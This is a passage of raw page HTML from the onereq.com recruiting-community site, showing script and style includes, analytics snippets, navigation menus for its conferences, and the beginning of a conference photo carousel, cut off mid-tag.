<link rel='stylesheet' id='elementor-gf-local-robotomono-css' href='https://live-talentboard.pantheonsite.io/wp-content/uploads/elementor/google-fonts/css/robotomono.css?ver=1749264652' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://live-talentboard.pantheonsite.io/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1749264657' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-creteround-css' href='https://live-talentboard.pantheonsite.io/wp-content/uploads/elementor/google-fonts/css/creteround.css?ver=1749264658' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://live-talentboard.pantheonsite.io/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1749264667' type='text/css' media='all' />
<script type="text/javascript" src="https://onereq.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://onereq.com","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-BYLWXXZ13E" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["onereq.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-BYLWXXZ13E");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://onereq.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://onereq.com/wp-json/wp/v2/posts/17113" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://onereq.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://onereq.com/?p=17113' />
<meta name="generator" content="Site Kit by Google 1.170.0" />			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.3.37-->
			<script class="hsq-set-content-id" data-content-id="blog-post">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "blog-post"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			<script type="text/javascript">
  (function(c) {
    var script = document.createElement("script");
    script.src = "https://js.memberful.com/embed.js";
    script.onload = function() { Memberful.setup(c) };
    document.head.appendChild(script);
  })({
    site: ["https:\/\/onereq.memberful.com"]  });
</script>
<script type="text/javascript">var MyListing = {"Helpers":{},"Handlers":{},"MapConfig":{"ClusterSize":35,"AccessToken":"AIzaSyBsUlSbpzf5OwijfWSspIbaeARlDhvfXcY","Language":"default","TypeRestrictions":"address","CountryRestrictions":[],"CustomSkins":{}}};</script><script type="text/javascript">var CASE27 = {"ajax_url":"https:\/\/onereq.com\/wp-admin\/admin-ajax.php","login_url":"https:\/\/onereq.com\/my-account\/","register_url":"https:\/\/onereq.com\/my-account\/?register","mylisting_ajax_url":"\/?mylisting-ajax=1","theme_folder":"https:\/\/onereq.com\/wp-content\/themes\/my-listing","theme_version":"2.14","env":"production","ajax_nonce":"ce45fb3322","l10n":{"selectOption":"Select an option","errorLoading":"The results could not be loaded.","removeAllItems":"Remove all items","loadingMore":"Loading more results\u2026","noResults":"No results found","searching":"Searching\u2026","datepicker":{"format":"DD MMMM, YY","timeFormat":"h:mm A","dateTimeFormat":"DD MMMM, YY, h:mm A","timePicker24Hour":false,"firstDay":1,"applyLabel":"Apply","cancelLabel":"Cancel","customRangeLabel":"Custom Range","daysOfWeek":["Su","Mo","Tu","We","Th","Fr","Sa"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"]},"irreversible_action":"This is an irreversible action. Proceed anyway?","delete_listing_confirm":"Are you sure you want to delete this listing?","copied_to_clipboard":"Copied!","nearby_listings_location_required":"Enter a location to find nearby listings.","nearby_listings_retrieving_location":"Retrieving location...","nearby_listings_searching":"Searching for nearby listings...","geolocation_failed":"You must enable location to use this feature.","something_went_wrong":"Something went wrong.","all_in_category":"All in \"%s\"","invalid_file_type":"Invalid file type. Accepted types:","file_limit_exceeded":"You have exceeded the file upload limit (%d).","file_size_limit":"This attachement (%s) exceeds upload size limit (%d).","terms_limit":"You can select a maximum of %s item(s) for this field.","input_too_short":"Field value can't be shorter than %d characters.","input_too_long":"Field value can't be longer than %d characters.","recaptcha_config_error":"reCAPTCHA could not be loaded. Please check your internet connection or contact the site administrator if the problem persists."},"woocommerce":[],"map_provider":"google-maps","google_btn_local":"en_US","caption1":"false","caption2":"false","close_on_scroll":"1","recaptcha_type":"v2","recaptcha_key":"6Lfgc8cZAAAAABSNyU2byQ0xDRZmccYZOoCjVfg9","select2_keep_open_multi":"1","js_field_html_img":"<div class=\"uploaded-file uploaded-image review-gallery-image job-manager-uploaded-file\">\t<span class=\"uploaded-file-preview\">\t\t\t\t\t<span class=\"job-manager-uploaded-file-preview\">\t\t\t\t<img alt=\"Uploaded file\" src=\"\">\t\t\t<\/span>\t\t\t\t<a href=\"#\" class=\"remove-uploaded-file review-gallery-image-remove job-manager-remove-uploaded-file\"><i class=\"mi delete\"><\/i><\/a>\t<\/span>\t<input type=\"hidden\" class=\"input-text\" name=\"\" value=\"b64:\"><\/div>","js_field_html":"<div class=\"uploaded-file  review-gallery-image job-manager-uploaded-file\">\t<span class=\"uploaded-file-preview\">\t\t\t\t\t<span class=\"job-manager-uploaded-file-name\">\t\t\t\t<i class=\"mi insert_drive_file uploaded-file-icon\"><\/i>\t\t\t\t<code><\/code>\t\t\t<\/span>\t\t\t\t<a href=\"#\" class=\"remove-uploaded-file review-gallery-image-remove job-manager-remove-uploaded-file\"><i class=\"mi delete\"><\/i><\/a>\t<\/span>\t<input type=\"hidden\" class=\"input-text\" name=\"\" value=\"b64:\"><\/div>"};</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://onereq.com/wp-content/uploads/2020/04/Circles_RGB_Bright_Blue-100x100.png" sizes="32x32" />
<link rel="icon" href="https://onereq.com/wp-content/uploads/2020/04/elementor/thumbs/Circles_RGB_Bright_Blue-q6dhmekzgtgnb9eglq9nlpv4wcly2rv66o150m60mw.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://onereq.com/wp-content/uploads/2020/04/elementor/thumbs/Circles_RGB_Bright_Blue-q6dhmekzgtgnb9eglq9nlpv4wcly2rv66o150m60mw.png" />
<meta name="msapplication-TileImage" content="https://onereq.com/wp-content/uploads/2020/04/elementor/thumbs/Circles_RGB_Bright_Blue-q6dhmekzgtgnb9eglq9nlpv4wcly2rv66o150m60mw.png" />
<style type="text/css" id="mylisting-typography">div.wp-editor-content p, div.wp-editor-content ul li,
                div.wp-editor-content ol li, div.plain-text-content .pf-body p{font-size:16px;}div.profile-name h1{font-size:32px;color:#ffffff;}div.profile-name h2{font-weight:500 !important;color:#efefef;}li.price-or-date .value{font-size:20px;}div.profile-header .profile-menu ul li a, div.profile-header .profile-menu ul li a.listing-tab-toggle{font-size:18px;}div.listing-tabs .title-style-1 h5{font-size:16px;}div.block-type-accordion .panel-title a, div.block-type-tabs .bl-tabs .nav-tabs>li>a{font-size:14px;}div.lf-item-default .lf-item-info > h4{font-size:16px;font-weight:400 !important;color:#ffffff;}div.quick-view-modal .lf-item-info h4{font-size:24px;}div.lf-item-info > ul li, div.lf-item-info-2 > ul.lf-contact li{font-size:14px;font-weight:600 !important;}div.c27-footer-section.listing-details .category-name,
                .listing-quick-view-container .element .listing-details li .category-name{font-size:12px;}form#submit-job-form .field-head label{font-size:16px;}form.c27-submit-listing-form .form-section .title-style-1 h5{font-size:24px;}form div.listing-form-submit-btn button[type=submit]{font-size:18px;}</style></head>
<body class="wp-singular post-template-default single single-post postid-17113 single-format-standard custom-background wp-custom-logo wp-theme-my-listing wp-child-theme-my-listing-child theme-my-listing woocommerce-no-js my-listing elementor-default elementor-template-full-width elementor-kit-7 elementor-page elementor-page-17113 elementor-page-26483">

<div id="c27-site-wrapper">
		<header data-elementor-type="header" data-elementor-id="457" class="elementor elementor-457 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-c5ce1ef e-flex e-con-boxed e-con e-parent" data-id="c5ce1ef" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-179bdc9 e-con-full e-flex e-con e-child" data-id="179bdc9" data-element_type="container">
				<div class="elementor-element elementor-element-91e0888 elementor-position-top elementor-widget elementor-widget-image-box" data-id="91e0888" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img width="295" height="55" src="https://onereq.com/wp-content/uploads/2025/11/Density-Logo.png" class="attachment-full size-full wp-image-38707" alt="" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">San Francisco</h3></div></div>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-f2d740e e-con-full elementor-hidden-mobile e-flex e-con e-child" data-id="f2d740e" data-element_type="container">
				<div class="elementor-element elementor-element-b2c917a elementor-mobile-align-center elementor-align-left elementor-widget elementor-widget-button" data-id="b2c917a" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xs" href="https://onereq.com/density">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-arrow-right"></i>			</span>
									<span class="elementor-button-text">The Summit on Talent &amp; the Future</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
					</div>
				</div>
				<header class="elementor-section elementor-top-section elementor-element elementor-element-11fe91d4 elementor-section-content-middle elementor-hidden-phone elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="11fe91d4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-292fa25f" data-id="292fa25f" data-element_type="column" data-mylisting-link-to="{&quot;url&quot;:&quot;https:\/\/onereq.com&quot;,&quot;is_external&quot;:false,&quot;nofollow&quot;:false,&quot;custom_attributes&quot;:&quot;&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e064864 elementor-widget elementor-widget-image" data-id="e064864" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" width="4167" height="1175" src="https://onereq.com/wp-content/uploads/2020/04/OneReq_Logo_RGB_Primary_Full_Color.png" class="attachment-full size-full wp-image-29187" alt="" srcset="https://onereq.com/wp-content/uploads/2020/04/OneReq_Logo_RGB_Primary_Full_Color.png 4167w, https://onereq.com/wp-content/uploads/2020/04/OneReq_Logo_RGB_Primary_Full_Color-300x85.png 300w, https://onereq.com/wp-content/uploads/2020/04/OneReq_Logo_RGB_Primary_Full_Color-1024x289.png 1024w, https://onereq.com/wp-content/uploads/2020/04/OneReq_Logo_RGB_Primary_Full_Color-768x217.png 768w, https://onereq.com/wp-content/uploads/2020/04/OneReq_Logo_RGB_Primary_Full_Color-1536x433.png 1536w, https://onereq.com/wp-content/uploads/2020/04/OneReq_Logo_RGB_Primary_Full_Color-2048x577.png 2048w, https://onereq.com/wp-content/uploads/2020/04/OneReq_Logo_RGB_Primary_Full_Color-600x169.png 600w" sizes="(max-width: 4167px) 100vw, 4167px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4f972efc" data-id="4f972efc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4d87abe3 elementor-nav-menu__align-end elementor-nav-menu--dropdown-mobile elementor-nav-menu--stretch elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="4d87abe3" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-4d87abe3" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22832"><a href="https://onereq.com/events/" class="elementor-item">Events</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38871"><a href="https://onereq.com/density/" class="elementor-sub-item">Density</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31094"><a href="https://recopscon.com" class="elementor-sub-item">RecOps Con</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32935"><a href="https://urxconference.com" class="elementor-sub-item">URx Conference</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22619"><a href="https://onereq.com/call-for-proposals/" class="elementor-sub-item">Call for Proposals</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38164"><a href="https://onereq.com/library/" class="elementor-item">Library</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25976"><a href="https://onereq.com/slack/" class="elementor-item">Slack</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17840"><a href="https://onereq.com/?memberful_endpoint=auth" class="elementor-item">Sign in</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4d87abe3" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22832"><a href="https://onereq.com/events/" class="elementor-item" tabindex="-1">Events</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38871"><a href="https://onereq.com/density/" class="elementor-sub-item" tabindex="-1">Density</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31094"><a href="https://recopscon.com" class="elementor-sub-item" tabindex="-1">RecOps Con</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32935"><a href="https://urxconference.com" class="elementor-sub-item" tabindex="-1">URx Conference</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22619"><a href="https://onereq.com/call-for-proposals/" class="elementor-sub-item" tabindex="-1">Call for Proposals</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38164"><a href="https://onereq.com/library/" class="elementor-item" tabindex="-1">Library</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25976"><a href="https://onereq.com/slack/" class="elementor-item" tabindex="-1">Slack</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17840"><a href="https://onereq.com/?memberful_endpoint=auth" class="elementor-item" tabindex="-1">Sign in</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-68c86cb" data-id="68c86cb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9bbddb1 elementor-align-right stax-condition-yes stax-user_role_enabled-yes elementor-widget elementor-widget-global elementor-global-28630 elementor-widget-button" data-id="9bbddb1" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xs" href="https://onereq.com/join/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Sign Up</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				<header class="elementor-section elementor-top-section elementor-element elementor-element-e922e1a elementor-section-content-middle elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="e922e1a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3576a18" data-id="3576a18" data-element_type="column" data-mylisting-link-to="{&quot;url&quot;:&quot;https:\/\/onereq.com\/&quot;,&quot;is_external&quot;:false,&quot;nofollow&quot;:false,&quot;custom_attributes&quot;:&quot;&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ee9e027 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="ee9e027" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://onereq.com">
			<img fetchpriority="high" width="4167" height="1175" src="https://onereq.com/wp-content/uploads/2020/04/OneReq_Logo_RGB_Primary_Full_Color.png" class="attachment-full size-full wp-image-29187" alt="" srcset="https://onereq.com/wp-content/uploads/2020/04/OneReq_Logo_RGB_Primary_Full_Color.png 4167w, https://onereq.com/wp-content/uploads/2020/04/OneReq_Logo_RGB_Primary_Full_Color-300x85.png 300w, https://onereq.com/wp-content/uploads/2020/04/OneReq_Logo_RGB_Primary_Full_Color-1024x289.png 1024w, https://onereq.com/wp-content/uploads/2020/04/OneReq_Logo_RGB_Primary_Full_Color-768x217.png 768w, https://onereq.com/wp-content/uploads/2020/04/OneReq_Logo_RGB_Primary_Full_Color-1536x433.png 1536w, https://onereq.com/wp-content/uploads/2020/04/OneReq_Logo_RGB_Primary_Full_Color-2048x577.png 2048w, https://onereq.com/wp-content/uploads/2020/04/OneReq_Logo_RGB_Primary_Full_Color-600x169.png 600w" sizes="(max-width: 4167px) 100vw, 4167px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-961935c" data-id="961935c" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-da0f13b" data-id="da0f13b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fd2fb22 elementor-nav-menu__align-center elementor-nav-menu--dropdown-mobile elementor-nav-menu--stretch elementor-hidden-tablet elementor-hidden-mobile elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="fd2fb22" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-fd2fb22" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22832"><a href="https://onereq.com/events/" class="elementor-item">Events</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38871"><a href="https://onereq.com/density/" class="elementor-sub-item">Density</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31094"><a href="https://recopscon.com" class="elementor-sub-item">RecOps Con</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32935"><a href="https://urxconference.com" class="elementor-sub-item">URx Conference</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22619"><a href="https://onereq.com/call-for-proposals/" class="elementor-sub-item">Call for Proposals</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38164"><a href="https://onereq.com/library/" class="elementor-item">Library</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25976"><a href="https://onereq.com/slack/" class="elementor-item">Slack</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17840"><a href="https://onereq.com/?memberful_endpoint=auth" class="elementor-item">Sign in</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-fd2fb22" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22832"><a href="https://onereq.com/events/" class="elementor-item" tabindex="-1">Events</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38871"><a href="https://onereq.com/density/" class="elementor-sub-item" tabindex="-1">Density</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31094"><a href="https://recopscon.com" class="elementor-sub-item" tabindex="-1">RecOps Con</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32935"><a href="https://urxconference.com" class="elementor-sub-item" tabindex="-1">URx Conference</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22619"><a href="https://onereq.com/call-for-proposals/" class="elementor-sub-item" tabindex="-1">Call for Proposals</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38164"><a href="https://onereq.com/library/" class="elementor-item" tabindex="-1">Library</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25976"><a href="https://onereq.com/slack/" class="elementor-item" tabindex="-1">Slack</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17840"><a href="https://onereq.com/?memberful_endpoint=auth" class="elementor-item" tabindex="-1">Sign in</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-1a6554b elementor-view-default elementor-widget elementor-widget-icon" data-id="1a6554b" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjI4NjYyIiwidG9nZ2xlIjpmYWxzZX0%3D">
			<i aria-hidden="true" class="fas fa-bars"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				</header>
				<div data-elementor-type="single-post" data-elementor-id="26483" class="elementor elementor-26483 elementor-location-single post-17113 post type-post status-publish format-standard has-post-thumbnail hentry category-university-recruiting tag-urx-conference tag-urx-21 tag-video" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-b4faf7b e-con-full e-flex e-con e-parent" data-id="b4faf7b" data-element_type="container">
				<div class="elementor-element elementor-element-be228c5 elementor-arrows-position-inside elementor-widget elementor-widget-global elementor-global-37193 elementor-widget-image-carousel" data-id="be228c5" data-element_type="widget" data-settings="{&quot;image_spacing_custom&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:8,&quot;sizes&quot;:[]},&quot;navigation&quot;:&quot;arrows&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;speed&quot;:500,&quot;image_spacing_custom_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_spacing_custom_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image-carousel.default">
				<div class="elementor-widget-container">
							<div class="elementor-image-carousel-wrapper swiper" role="region" aria-roledescription="carousel" aria-label="Image Carousel" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper swiper-image-stretch" aria-live="off">
								<div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="1 of 14"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://onereq.com/wp-content/uploads/elementor/thumbs/URX_2024_Day-1_-140-scaled-qnsgctduhfqn9iu4hmlqcsv6v3cw07c8xl67tbsri8.jpg" alt="URX_2024_Day 1_-140" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="2 of 14"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://onereq.com/wp-content/uploads/elementor/thumbs/URx25-1-r6msfvk0euxn8pji9wnw1nr1pvoxody8sqomkh9vls.png" alt="URx25 - 1" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="3 of 14"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://onereq.com/wp-content/uploads/elementor/thumbs/URX_2024_Day-1_-170-scaled-qnsh0f3y3o1ut0juntwgyufvvf0pal1liex5ngsv9c.jpg" alt="URX_2024_Day 1_-170" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="4 of 14"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://onereq.com/wp-content/uploads/elementor/thumbs/URX_2024_Day-1_-54-scaled-qnsgz1ai1g5npok7qqd8sp0gdzu8ymjtnkcf7suqf4.jpg" alt="URX_2024_Day 1_-54" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="5 of 14"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://onereq.com/wp-content/uploads/elementor/thumbs/URx25-3-r6og14nm8rmgm9fxi7d7pb98y20j3wgf2r8mswhirk.png" alt="URx25 - 3" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="6 of 14"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://onereq.com/wp-content/uploads/elementor/thumbs/URX_2024_Day-1_-124-scaled-qnsg8cng0rmm47blk74j0ffda7d4fym5bhm6r0f328.jpg" alt="URX_2024_Day 1_-124" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="7 of 14"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://onereq.com/wp-content/uploads/elementor/thumbs/URX_2024_Day-1_-152-scaled-qntbztbdz8xxr2dmjgs18vo0indq8k30j3shuwztq8.jpg" alt="URX_2024_Day 1_-152" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="8 of 14"><figure class="swiper-slide-inner"><img class="swiper-slide-image" 